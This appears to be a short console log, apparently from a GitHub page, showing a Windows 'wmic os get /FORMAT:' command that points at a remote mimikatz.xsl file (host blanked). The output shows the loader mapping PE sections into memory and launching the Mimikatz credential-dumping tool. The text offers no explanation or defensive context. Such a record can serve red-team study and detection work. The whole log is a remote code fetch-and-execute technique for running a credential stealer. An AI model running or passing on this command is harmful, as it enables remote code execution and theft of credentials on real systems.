 C:\Windows\system32>wmic os get /FORMAT:"http:// /mimikatz.xsl"
Downloaded Latest
Preferred Load Address = 140000000
Allocated Space For 65000 at 14960A90000
Section .text   , Copied To 14960A91000
Section .rdata  , Copied To 14960ABF000
Section .data   , Copied To 14960AE9000
Section .pdata  , Copied To 14960AED000
Section .rsrc   , Copied To 14960AEF000
Section .reloc  , Copied To 14960AF3000
Delta = 14820A90000
Executing Mimikatz
  .#####.   mimikatz 2.0 alpha (x64) release "Kiwi en C" (Nov 13 2015 00:44:32)
 .## ^ ##.
 ## / \ ##  /* * *
 ## \ / ##   Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 '## v ##'   http://blog.gentilkiwi.com/mimikatz             (oe.eo)
  '#####'                                     with 17 modules * * */
mimikatz(commandline) # os
ERROR mimikatz_doLocal ; "os" command of "standard" module not found !
Module :        standard
Full name :     Standard module
Description :   Basic commands (does not require module name)